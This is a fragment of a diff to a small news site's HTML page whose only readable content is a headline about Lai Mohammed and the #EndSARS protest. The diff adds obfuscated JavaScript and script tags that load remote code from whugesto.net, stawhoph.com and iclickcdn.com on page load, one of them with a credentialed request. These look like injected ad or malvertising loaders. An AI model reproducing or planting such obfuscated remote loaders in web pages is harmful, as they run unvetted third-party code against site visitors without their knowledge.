32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('whugesto.net',3917115,new XMLHttpRequest(),document.createElement('script'),_cffwwt)</script>
+  <script>//stawhoph.com/afu.php?zoneid=3917120</script>
   
 <div class="container">
     <div class="row">
@@ -55,7 +59,7 @@
 <br>
 <center><h3>Today's headlines</h3></center>
 <br>
-
+<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3879615,document.body||document.documentElement)</script>
 <div class="col">
     <div class="col-md-4">
         <h4><a href="lai vows to sue cnn.html">Lai muhammed vows to sue cnn for intefering in the #endsars protest<br><br><img src="lai mohammed.jpg" height=50% width=50%><br><br><p>The house of rep speaker Lai muhammed has vowed to sue the cnn for interfering in the ongoing protest against sars known as #endsars <br><br></p></h4><hr>
